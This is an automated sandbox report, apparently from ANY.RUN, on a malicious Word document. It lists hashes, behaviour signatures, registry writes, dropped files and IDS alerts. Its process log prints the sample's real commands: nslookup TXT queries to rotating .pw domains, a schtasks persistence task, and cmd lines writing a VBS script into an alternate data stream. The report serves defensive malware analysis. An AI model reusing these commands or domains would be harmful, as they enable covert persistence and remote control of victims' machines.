
| File name: | 340795d1f2c2bdab1f2382188a7b5c838e0a79d3f059d2db9eb274b0205f6981.doc.zip |
| Full analysis: | https://app.any.run/tasks/6f0e7856-bc07-4ba8-9b1b-0e2065a12ae1 |
| Verdict: | Malicious activity |
| Analysis date: | April 14, 2024, 23:56:38 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract, compression method=AES Encrypted |
| MD5: | 68EC017D6DCC1972798376537B4490EA |
| SHA1: | 328852EE396FD525D16C9D824288F266B085658F |
| SHA256: | 38F4052B28424611B76C091D33BCE0B928F54AD95FE6DBEC437720645F547D91 |
| SSDEEP: | 1536:3WrqFRSAke7eugWcp5wrZg9uwa0aa+lf5gQ9MbeI+RTq2L:3WGFB7egcpAaZa0aZ5nMbeIyq2L |
MALICIOUS
Gets information about running processes via WMI (SCRIPT)
- WINWORD.EXE (PID: 116)
May hide the program window using WMI (SCRIPT)
- WINWORD.EXE (PID: 116)
Bypass execution policy to execute commands
- powershell.exe (PID: 2688)
- powershell.exe (PID: 2804)
Modifies registry (POWERSHELL)
- powershell.exe (PID: 2688)
Changes powershell execution policy (Bypass)
- wscript.exe (PID: 2592)
Run PowerShell with an invisible window
- powershell.exe (PID: 2804)
SUSPICIOUS
Non-standard symbols in registry
- WINWORD.EXE (PID: 116)
Executed via WMI
- powershell.exe (PID: 2688)
Accesses system date via WMI (SCRIPT)
- WINWORD.EXE (PID: 116)
Creates an object to access WMI (SCRIPT)
- WINWORD.EXE (PID: 116)
Uses WMI to retrieve WMI-managed resources (SCRIPT)
- WINWORD.EXE (PID: 116)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 2688)
Reads binary file using Get-Content
- cmd.exe (PID: 3400)
- powershell.exe (PID: 2804)
- cmd.exe (PID: 2100)
Detected use of alternative data streams (AltDS)
- cmd.exe (PID: 3400)
- powershell.exe (PID: 2688)
- cmd.exe (PID: 1572)
- wscript.exe (PID: 2592)
- cmd.exe (PID: 1352)
- wscript.exe (PID: 1808)
- cmd.exe (PID: 2100)
- powershell.exe (PID: 2804)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 2688)
- powershell.exe (PID: 2804)
Gets content of a file (POWERSHELL)
- powershell.exe (PID: 2688)
Writes data to a memory stream (POWERSHELL)
- powershell.exe (PID: 2688)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 2688)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 2688)
Reads the Internet Settings
- wscript.exe (PID: 2592)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 2592)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 2592)
The process executes VB scripts
- powershell.exe (PID: 2688)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2592)
Uses NSLOOKUP.EXE to check DNS info
- powershell.exe (PID: 2804)
INFO
Manual execution by a user
- WINWORD.EXE (PID: 116)
Creates files in the program directory
- cmd.exe (PID: 1572)
- powershell.exe (PID: 2688)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2688)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 2688)
- powershell.exe (PID: 2804)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 2688)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2024:04:14 23:56:04 |
| ZipCRC: | 0x9e0d0b69 |
| ZipCompressedSize: | 71383 |
| ZipUncompressedSize: | 231424 |
| ZipFileName: | 340795d1f2c2bdab1f2382188a7b5c838e0a79d3f059d2db9eb274b0205f6981.doc |
Total processes
80
Monitored processes
40
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 116 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\340795d1f2c2bdab1f2382188a7b5c838e0a79d3f059d2db9eb274b0205f6981.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 124 | "C:\Windows\system32\nslookup.exe" -querytype=txt ns4.whily.pw.tijm.pw | C:\Windows\System32\nslookup.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: nslookup Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 452 | "C:\Windows\system32\nslookup.exe" -querytype=txt ns4.whily.pw.gjcu.pw | C:\Windows\System32\nslookup.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: nslookup Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 752 | "C:\Windows\system32\nslookup.exe" -querytype=txt ns4.whily.pw.mvze.pw | C:\Windows\System32\nslookup.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: nslookup Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 764 | "C:\Windows\system32\nslookup.exe" -querytype=txt ns4.whily.pw.rzzc.pw | C:\Windows\System32\nslookup.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: nslookup Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1112 | "C:\Windows\system32\schtasks.exe" /F /create /tn kernel32 /tr "C:\Windows\System32\wscript.exe C:\ProgramData\Windows:kernel32.vbs" /sc onidle /i 30 | C:\Windows\System32\schtasks.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1216 | "C:\Windows\system32\nslookup.exe" -querytype=txt ns4.whily.pw.rnkj.pw | C:\Windows\System32\nslookup.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: nslookup Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1340 | "C:\Windows\system32\schtasks.exe" /F /create /tn kernel32 /tr "C:\Windows\System32\wscript.exe C:\ProgramData\Windows:kernel32.vbs" /sc onidle /i 30 | C:\Windows\System32\schtasks.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1352 | "C:\Windows\system32\cmd.exe" /c "echo Set objShell = CreateObject("Wscript.shell") > C:\ProgramData\Windows:kernel32.vbs" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1572 | "C:\Windows\system32\cmd.exe" /c "echo Set objShell = CreateObject("Wscript.shell") > C:\ProgramData\Windows:kernel32.vbs" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
24 935
Read events
24 055
Write events
570
Delete events
310
Modification events
| (PID) Process: | (2120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2120) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (2120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (2120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\curl-8.5.0_1-win32-mingw.zip | |||
| (PID) Process: | (2120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\340795d1f2c2bdab1f2382188a7b5c838e0a79d3f059d2db9eb274b0205f6981.doc.zip | |||
| (PID) Process: | (2120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
Executable files
0
Suspicious files
8
Text files
3
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2120 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb2120.32028\340795d1f2c2bdab1f2382188a7b5c838e0a79d3f059d2db9eb274b0205f6981.doc | document | |
MD5:— | SHA256:— | |||
| 116 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR51A5.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 116 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:— | SHA256:— | |||
| 116 | WINWORD.EXE | C:\Users\admin\Desktop\~$0795d1f2c2bdab1f2382188a7b5c838e0a79d3f059d2db9eb274b0205f6981.doc | binary | |
MD5:— | SHA256:— | |||
| 116 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\340795d1f2c2bdab1f2382188a7b5c838e0a79d3f059d2db9eb274b0205f6981.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 116 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | ini | |
MD5:— | SHA256:— | |||
| 2688 | powershell.exe | C:\Users\admin\AppData\Local\Temp\eqvyn2nl.2bq.ps1 | binary | |
MD5:— | SHA256:— | |||
| 2688 | powershell.exe | C:\Users\admin\AppData\Local\Temp\esisgfsq.fhb.psm1 | binary | |
MD5:— | SHA256:— | |||
| 2688 | powershell.exe | C:\ProgramData\Windows:kernel32.dll | text | |
MD5:— | SHA256:— | |||
| 1572 | cmd.exe | C:\ProgramData\Windows:kernel32.vbs | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
3
DNS requests
84
Threats
56
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
2.100.168.192.in-addr.arpa |
| unknown |
ns4.whily.pw.swio.pw |
| unknown |
ns4.whily.pw.lvxf.pw |
| unknown |
ns4.whily.pw.zjvz.pw |
| unknown |
ns4.whily.pw.vxwy.pw |
| unknown |
ns4.whily.pw.xhqd.pw |
| unknown |
ns4.whily.pw.gjuc.pw |
| unknown |
ns4.whily.pw.vpua.pw |
| unknown |
ns4.whily.pw.rzzc.pw |
| unknown |
ns4.whily.pw.ldzp.pw |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3984 | nslookup.exe | Potentially Bad Traffic | ET DNS Query to a *.pw domain - Likely Hostile |
3984 | nslookup.exe | Potentially Bad Traffic | ET DNS Query to a *.pw domain - Likely Hostile |
3088 | nslookup.exe | Potentially Bad Traffic | ET DNS Query to a *.pw domain - Likely Hostile |
3088 | nslookup.exe | Potentially Bad Traffic | ET DNS Query to a *.pw domain - Likely Hostile |
2324 | nslookup.exe | Potentially Bad Traffic | ET DNS Query to a *.pw domain - Likely Hostile |
2324 | nslookup.exe | Potentially Bad Traffic | ET DNS Query to a *.pw domain - Likely Hostile |
2172 | nslookup.exe | Potentially Bad Traffic | ET DNS Query to a *.pw domain - Likely Hostile |
2172 | nslookup.exe | Potentially Bad Traffic | ET DNS Query to a *.pw domain - Likely Hostile |
3444 | nslookup.exe | Potentially Bad Traffic | ET DNS Query to a *.pw domain - Likely Hostile |
3444 | nslookup.exe | Potentially Bad Traffic | ET DNS Query to a *.pw domain - Likely Hostile |